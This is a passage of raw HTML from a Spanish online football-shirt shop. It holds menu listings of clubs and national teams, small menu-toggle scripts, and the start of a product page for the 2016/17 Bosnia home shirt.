                    href="https://supercamisetas.net/entrenamiento/nationale-884" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/otras-liga-799" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/paises-bajos-876" title="Países Bajos"><span>Países Bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/palmeiras-673" title="Palmeiras"><span>Palmeiras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/portugal-674" title="Portugal"><span>Portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/psg-546" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/rb-leipzig-921" title="RB Leipzig"><span>RB Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/real-madrid-441" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/sao-paulo-438" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/sc-internacional-598" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/tottenham-hotspur-895" title="Tottenham Hotspur"><span>Tottenham Hotspur</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div> 
            </div>	
        </div>
    </div>
</div>
<script type="text/javascript">
//<![CDATA[
var body_class = $('body').attr('class'); 
 if(body_class.search('common-home') != -1) {
  $('#pt_ver_menu_home').addClass('act');
 }
var abc=1;
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =20
//]]>
        $('.vermagemenu h2').click(function () {
            $( ".navleft-container" ).slideToggle("slow");
        });
</script>				</div>
				<div class="col col-md-9 col-xs-12 hoz-menu"><div class="hozmenu-container">
	<div class="ma-nav-mobile-container">

			<div class="navbar">
				<div id="navbar-inner" class="navbar-inner navbar-inactive">
						<div class="menu-mobile">
							<a class="btn btn-navbar navbar-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
							</a>                        	<span class="brand navbar-brand">Menu</span>                    </div><ul id="ma-mobilemenu" class="mobilemenu originalmenu nav-collapse collapse"><li class="had_child"><a href="https://supercamisetas.net/chandal">Chandal</a><ul><li ><a href="https://supercamisetas.net/chandal/ac-milan-291"><span>AC Milan</span></a><li ><a href="https://supercamisetas.net/chandal/ajax-926"><span>Ajax</span></a><li ><a href="https://supercamisetas.net/chandal/alemania-302"><span>Alemania</span></a><li ><a href="https://supercamisetas.net/chandal/america"><span>America</span></a><li ><a href="https://supercamisetas.net/chandal/argelia-415"><span>Argelia</span></a><li ><a href="https://supercamisetas.net/chandal/argentina-305"><span>Argentina</span></a><li ><a href="https://supercamisetas.net/chandal/arsenal-307"><span>Arsenal</span></a><li ><a href="https://supercamisetas.net/chandal/as-monaco-314"><span>AS Monaco</span></a><li ><a href="https://supercamisetas.net/chandal/as-roma-316"><span>AS Roma</span></a><li ><a href="https://supercamisetas.net/chandal/athletic-bilbao"><span>Athletic Bilbao</span></a><li ><a href="https://supercamisetas.net/chandal/atletico-madrid-320"><span>Atletico Madrid</span></a><li ><a href="https://supercamisetas.net/chandal/barcelone-326"><span>Barcelona</span></a><li ><a href="https://supercamisetas.net/chandal/bayern-munich-328"><span>Bayern Munich</span></a><li ><a href="https://supercamisetas.net/chandal/belgica-329"><span>Belgica</span></a><li ><a href="https://supercamisetas.net/chandal/benfica-330"><span>Benfica</span></a><li ><a href="https://supercamisetas.net/chandal/boca-juniors-404"><span>Boca Juniors</span></a><li ><a href="https://supercamisetas.net/chandal/brasil-331"><span>Brasil</span></a><li ><a href="https://supercamisetas.net/chandal/bull-new-york"><span>Bull New York</span></a><li ><a href="https://supercamisetas.net/chandal/celtic-747"><span>Celtic</span></a><li ><a href="https://supercamisetas.net/chandal/chelsea-333"><span>Chelsea</span></a><li ><a href="https://supercamisetas.net/chandal/chicago"><span>Chicago</span></a><li ><a href="https://supercamisetas.net/chandal/china"><span>China</span></a><li ><a href="https://supercamisetas.net/chandal/chivas-406"><span>Chivas</span></a><li ><a href="https://supercamisetas.net/chandal/colo-colo-868"><span>Colo-Colo</span></a><li ><a href="https://supercamisetas.net/chandal/colombia-334"><span>Colombia</span></a><li ><a href="https://supercamisetas.net/chandal/corea-670"><span>Corea</span></a><li ><a href="https://supercamisetas.net/chandal/corinthians-407"><span>Corinthians</span></a><li ><a href="https://supercamisetas.net/chandal/croacia-336"><span>Croacia</span></a><li ><a href="https://supercamisetas.net/chandal/cruzeiro-596"><span>Cruzeiro</span></a><li ><a href="https://supercamisetas.net/chandal/dortmund-337"><span>Dortmund</span></a><li ><a href="https://supercamisetas.net/chandal/españa-338"><span>España</span></a><li ><a href="https://supercamisetas.net/chandal/estados-unidos"><span>Estados Unidos</span></a><li ><a href="https://supercamisetas.net/chandal/fc-porto"><span>FC Porto</span></a><li ><a href="https://supercamisetas.net/chandal/feyenoord-408"><span>Feyenoord</span></a><li ><a href="https://supercamisetas.net/chandal/flamengo-409"><span>Flamengo</span></a><li ><a href="https://supercamisetas.net/chandal/francia-340"><span>Francia</span></a><li ><a href="https://supercamisetas.net/chandal/gales-566"><span>Gales</span></a><li ><a href="https://supercamisetas.net/chandal/inglaterra-341"><span>Inglaterra</span></a><li ><a href="https://supercamisetas.net/chandal/inter-miami-914"><span>Inter Miami</span></a><li ><a href="https://supercamisetas.net/chandal/inter-milan-342"><span>Inter Milan</span></a><li ><a href="https://supercamisetas.net/chandal/italia-343"><span>Italia</span></a><li ><a href="https://supercamisetas.net/chandal/japon-932"><span>Japon</span></a><li ><a href="https://supercamisetas.net/chandal/jordan-671"><span>Jordan</span></a><li ><a href="https://supercamisetas.net/chandal/juventus-344"><span>Juventus</span></a><li ><a href="https://supercamisetas.net/chandal/liverpool-345"><span>Liverpool</span></a><li ><a href="https://supercamisetas.net/chandal/los-angeles-galaxy"><span>Los Angeles Galaxy</span></a><li ><a href="https://supercamisetas.net/chandal/lyon-347"><span>Lyon</span></a><li ><a href="https://supercamisetas.net/chandal/manchester-city-348"><span>Manchester City</span></a><li ><a href="https://supercamisetas.net/chandal/manchester-united-349"><span>Manchester United</span></a><li ><a href="https://supercamisetas.net/chandal/marsella-741"><span>Marsella</span></a><li ><a href="https://supercamisetas.net/chandal/medellin"><span>Medellin</span></a><li ><a href="https://supercamisetas.net/chandal/mexico-351"><span>Mexico</span></a><li ><a href="https://supercamisetas.net/chandal/monterey-563"><span>Monterey</span></a><li ><a href="https://supercamisetas.net/chandal/napoli-461"><span>Napoli</span></a><li ><a href="https://supercamisetas.net/chandal/national-athletic"><span>National Athletic</span></a><li ><a href="https://supercamisetas.net/chandal/nationale"><span>Nationale</span></a><li ><a href="https://supercamisetas.net/chandal/nigeria-352"><span>Nigeria</span></a><li ><a href="https://supercamisetas.net/chandal/otras-liga-768"><span>Otras Liga</span></a><li ><a href="https://supercamisetas.net/chandal/paises-bajos-353"><span>paises bajos</span></a><li ><a href="https://supercamisetas.net/chandal/palmeiras-412"><span>Palmeiras</span></a><li ><a href="https://supercamisetas.net/chandal/portugal-354"><span>portugal</span></a><li ><a href="https://supercamisetas.net/chandal/psg-355"><span>PSG</span></a><li ><a href="https://supercamisetas.net/chandal/pumas-413"><span>Pumas</span></a><li ><a href="https://supercamisetas.net/chandal/rangers-798"><span>Rangers</span></a><li ><a href="https://supercamisetas.net/chandal/real-betis-874"><span>Real Betis</span></a><li ><a href="https://supercamisetas.net/chandal/real-madrid-356"><span>Real Madrid</span></a><li ><a href="https://supercamisetas.net/chandal/rusia-357"><span>Rusia</span></a><li ><a href="https://supercamisetas.net/chandal/sao-paulo-414"><span>Sao Paulo</span></a><li ><a href="https://supercamisetas.net/chandal/sc-internacional-582"><span>SC Internacional</span></a><li ><a href="https://supercamisetas.net/chandal/senegal-892"><span>Senegal</span></a><li ><a href="https://supercamisetas.net/chandal/tigres"><span>Tigres</span></a><li ><a href="https://supercamisetas.net/chandal/toro-leipzig-536"><span>Toro Leipzig</span></a><li ><a href="https://supercamisetas.net/chandal/tottenham-hotspur-853"><span>Tottenham Hotspur</span></a><li ><a href="https://supercamisetas.net/chandal/uruguay-893"><span>Uruguay</span></a><li ><a href="https://supercamisetas.net/chandal/valencia-537"><span>Valencia</span></a></ul></li><li class="had_child"><a href="https://supercamisetas.net/liga-lfp">Liga LFP</a><ul><li ><a href="https://supercamisetas.net/liga-lfp/ad-alcorcon"><span>AD Alcorcon</span></a><li ><a href="https://supercamisetas.net/liga-lfp/alaves"><span>Alaves</span></a><li ><a href="https://supercamisetas.net/liga-lfp/albacete"><span>Albacete</span></a><li ><a href="https://supercamisetas.net/liga-lfp/almeria"><span>Almería</span></a><li ><a href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972"><span>Athletic Bilbao</span></a><li ><a href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao"><span>Athletic de Bilbao</span></a><li ><a href="https://supercamisetas.net/liga-lfp/atletico-de-madrid"><span>Atletico de Madrid</span></a><li ><a href="https://supercamisetas.net/liga-lfp/barcelona"><span>Barcelona</span></a><li ><a href="https://supercamisetas.net/liga-lfp/burgos-cf"><span>Burgos CF</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cd-lugo"><span>C.D. Lugo</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cadiz-cf"><span>Cadiz CF</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cartagena"><span>Cartagena</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cd-castellon"><span>CD Castellon</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cd-leganes"><span>CD Leganes</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cd-numancia"><span>CD Numancia</span></a><li ><a href="https://supercamisetas.net/liga-lfp/celta-de-vigo"><span>Celta de Vigo</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cordoba-cf"><span>Córdoba CF</span></a><li ><a href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne"><span>Deportivo La Corogne</span></a><li ><a href="https://supercamisetas.net/liga-lfp/elche"><span>Elche</span></a><li ><a href="https://supercamisetas.net/liga-lfp/elcules"><span>Elcules</span></a><li ><a href="https://supercamisetas.net/liga-lfp/getafe"><span>Getafe</span></a><li ><a href="https://supercamisetas.net/liga-lfp/girona"><span>Girona</span></a><li ><a href="https://supercamisetas.net/liga-lfp/granada"><span>Granada</span></a><li ><a href="https://supercamisetas.net/liga-lfp/las-palmas"><span>Las Palmas</span></a><li ><a href="https://supercamisetas.net/liga-lfp/leganes"><span>Leganes</span></a><li ><a href="https://supercamisetas.net/liga-lfp/levante"><span>Levante</span></a><li ><a href="https://supercamisetas.net/liga-lfp/logrones"><span>Logrones</span></a><li ><a href="https://supercamisetas.net/liga-lfp/malaga"><span>Malaga</span></a><li ><a href="https://supercamisetas.net/liga-lfp/mallorca"><span>Mallorca</span></a><li ><a href="https://supercamisetas.net/liga-lfp/osasuna"><span>Osasuna</span></a><li ><a href="https://supercamisetas.net/liga-lfp/rayo-vallecano"><span>Rayo Vallecano</span></a><li ><a href="https://supercamisetas.net/liga-lfp/rc-deportivo"><span>RC Deportivo</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-betis"><span>Real Betis</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-madrid"><span>Real Madrid</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-sociedad"><span>Real Sociedad</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-valladolid"><span>Real Valladolid</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-valladolid-fc"><span>Real Valladolid FC</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-zaragoza"><span>Real Zaragoza</span></a><li ><a href="https://supercamisetas.net/liga-lfp/santander"><span>Santander</span></a><li ><a href="https://supercamisetas.net/liga-lfp/sd-eibar"><span>SD Eibar</span></a><li ><a href="https://supercamisetas.net/liga-lfp/sevilla"><span>Sevilla</span></a><li ><a href="https://supercamisetas.net/liga-lfp/seville"><span>Seville</span></a><li ><a href="https://supercamisetas.net/liga-lfp/sporting-gijon"><span>Sporting Gijon</span></a><li ><a href="https://supercamisetas.net/liga-lfp/tenerife"><span>Tenerife</span></a><li ><a href="https://supercamisetas.net/liga-lfp/valencia"><span>Valencia</span></a><li ><a href="https://supercamisetas.net/liga-lfp/villarreal"><span>Villarreal</span></a></ul></li><li class="no_child"><a href="https://supercamisetas.net/camiseta-chaqueta/espana-529">Espana</a></li><li class="no_child"><a href="https://supercamisetas.net/chandal/psg-355">PSG</a></li><li class="no_child"><a href="https://supercamisetas.net/liga-lfp/real-madrid">Real Madrid</a></li><li class="no_child"><a href="https://supercamisetas.net/pantalones/atletico-de-madrid-757">Atletico de Madrid</a></li></ul>

			</div>
			</div>

	</div>
<div class="nav-container visible-lg visible-md">
		<div id="pt_custommenu" class="pt_custommenu">
			<!-- <div class="container"> --><div id="pt_menu288" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://supercamisetas.net/chandal">
<span>Chandal</span>
</a>
</div>
<div id="popup288" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block1288">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/ac-milan-291"><span>AC Milan</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/ajax-926"><span>Ajax</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/alemania-302"><span>Alemania</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/america"><span>America</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/argelia-415"><span>Argelia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/argentina-305"><span>Argentina</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/arsenal-307"><span>Arsenal</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/as-monaco-314"><span>AS Monaco</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/as-roma-316"><span>AS Roma</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/athletic-bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/atletico-madrid-320"><span>Atletico Madrid</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/barcelone-326"><span>Barcelona</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/bayern-munich-328"><span>Bayern Munich</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/belgica-329"><span>Belgica</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/benfica-330"><span>Benfica</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/boca-juniors-404"><span>Boca Juniors</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/brasil-331"><span>Brasil</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/bull-new-york"><span>Bull New York</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/celtic-747"><span>Celtic</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/chelsea-333"><span>Chelsea</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/chicago"><span>Chicago</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/china"><span>China</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/chivas-406"><span>Chivas</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/colo-colo-868"><span>Colo-Colo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/colombia-334"><span>Colombia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/corea-670"><span>Corea</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/corinthians-407"><span>Corinthians</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/croacia-336"><span>Croacia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/cruzeiro-596"><span>Cruzeiro</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/dortmund-337"><span>Dortmund</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/españa-338"><span>España</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/estados-unidos"><span>Estados Unidos</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/fc-porto"><span>FC Porto</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/feyenoord-408"><span>Feyenoord</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/flamengo-409"><span>Flamengo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/francia-340"><span>Francia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/gales-566"><span>Gales</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/inglaterra-341"><span>Inglaterra</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/inter-miami-914"><span>Inter Miami</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/inter-milan-342"><span>Inter Milan</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/italia-343"><span>Italia</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/japon-932"><span>Japon</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/jordan-671"><span>Jordan</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/juventus-344"><span>Juventus</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/liverpool-345"><span>Liverpool</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/los-angeles-galaxy"><span>Los Angeles Galaxy</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/lyon-347"><span>Lyon</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/manchester-city-348"><span>Manchester City</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/manchester-united-349"><span>Manchester United</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/marsella-741"><span>Marsella</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/medellin"><span>Medellin</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/mexico-351"><span>Mexico</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/monterey-563"><span>Monterey</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/napoli-461"><span>Napoli</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/national-athletic"><span>National Athletic</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/nationale"><span>Nationale</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/nigeria-352"><span>Nigeria</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/otras-liga-768"><span>Otras Liga</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/paises-bajos-353"><span>paises bajos</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/palmeiras-412"><span>Palmeiras</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/portugal-354"><span>portugal</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/psg-355"><span>PSG</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/pumas-413"><span>Pumas</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/rangers-798"><span>Rangers</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/real-betis-874"><span>Real Betis</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/real-madrid-356"><span>Real Madrid</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/rusia-357"><span>Rusia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/sao-paulo-414"><span>Sao Paulo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/sc-internacional-582"><span>SC Internacional</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/senegal-892"><span>Senegal</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/tigres"><span>Tigres</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/toro-leipzig-536"><span>Toro Leipzig</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/tottenham-hotspur-853"><span>Tottenham Hotspur</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/uruguay-893"><span>Uruguay</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/valencia-537"><span>Valencia</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu2" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://supercamisetas.net/liga-lfp">
<img src="https://supercamisetas.net/image/cache/catalog/verthumb/liga-lfp-21x19.jpg"  alt ="thumbnail_image" />
<span>Liga LFP</span>
</a>
</div>
<div id="popup2" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block12">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/ad-alcorcon"><span>AD Alcorcon</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/alaves"><span>Alaves</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/albacete"><span>Albacete</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/almeria"><span>Almería</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972"><span>Athletic Bilbao</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao"><span>Athletic de Bilbao</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/atletico-de-madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/burgos-cf"><span>Burgos CF</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/cd-lugo"><span>C.D. Lugo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/cadiz-cf"><span>Cadiz CF</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/cartagena"><span>Cartagena</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/cd-castellon"><span>CD Castellon</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/cd-leganes"><span>CD Leganes</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/cd-numancia"><span>CD Numancia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/celta-de-vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/cordoba-cf"><span>Córdoba CF</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne"><span>Deportivo La Corogne</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/elche"><span>Elche</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/elcules"><span>Elcules</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/getafe"><span>Getafe</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/girona"><span>Girona</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/granada"><span>Granada</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/las-palmas"><span>Las Palmas</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/leganes"><span>Leganes</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/levante"><span>Levante</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/logrones"><span>Logrones</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/malaga"><span>Malaga</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/mallorca"><span>Mallorca</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/osasuna"><span>Osasuna</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/rayo-vallecano"><span>Rayo Vallecano</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/rc-deportivo"><span>RC Deportivo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-betis"><span>Real Betis</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-madrid"><span>Real Madrid</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-sociedad"><span>Real Sociedad</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/real-valladolid-fc"><span>Real Valladolid FC</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/santander"><span>Santander</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sd-eibar"><span>SD Eibar</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/seville"><span>Seville</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sporting-gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/tenerife"><span>Tenerife</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/valencia"><span>Valencia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/villarreal"><span>Villarreal</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu529" class="pt_menu nav-3 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/camiseta-chaqueta/espana-529">
<span>Espana</span>
</a>
</div>
</div><div id="pt_menu355" class="pt_menu nav-4 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/chandal/psg-355">
<span>PSG</span>
</a>
</div>
</div><div id="pt_menu95" class="pt_menu nav-5 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/liga-lfp/real-madrid">
<img src="https://supercamisetas.net/image/cache/catalog/verthumb/real-madrid-21x19.jpg"  alt ="thumbnail_image" />
<span>Real Madrid</span>
</a>
</div>
</div><div id="pt_menu757" class="pt_menu nav-6 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/pantalones/atletico-de-madrid-757">
<span>Atletico de Madrid</span>
</a>
</div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div id="product-product" class="container">
    <ul class="breadcrumb">            <li><a href="https://supercamisetas.net/"><i class="fa fa-home"></i></a></li>            <li><a href="https://supercamisetas.net/seleccion-nacional">Seleccion Nacional</a></li>            <li><a href="https://supercamisetas.net/seleccion-nacional/bosnia">Bosnia</a></li>            <li><a href="https://supercamisetas.net/seleccion-nacional/bosnia/primera-equipacion-camiseta-bosnia-2016-2017.html">Primera Equipacion Camiseta Bosnia 2016/17</a></li>    </ul>
    <div class="row">        <div id="content" class="col-sm-12">
            <div class="column-main">
                <div class="row">                    <div class="col-sm-6 block-1 owl-style2">                            <div class="thumbnails">
                                <a class="thumbnail" title="Primera Equipacion Camiseta Bosnia 2016/17">
                                    <img data-zoom-image="https://supercamisetas.net/image/cache/product/seleccion-nacional/bosnia/primera-equipacion-camiseta-bosnia-2016-2017-600x695.jpg" src="https://supercamisetas.net/image/cache/product/seleccion-nacional/bosnia/primera-equipacion-camiseta-bosnia-2016-2017-600x695.jpg" title="Primera Equipacion Camiseta Bosnia 2016/17" alt="Primera Equipacion Camiseta Bosnia 2016/17" />
                                </a>
                            </div>                    </div><!-- block-1 -->                    <div class="col-sm-6 block-2 product-info-main">                        <h1 class="product-name">Primera Equipacion Camiseta Bosnia 2016/17</h1>                            <div class="ratings">
                                <div class="rating-box">                                            <div class="rating0">rating</div>                                </div>
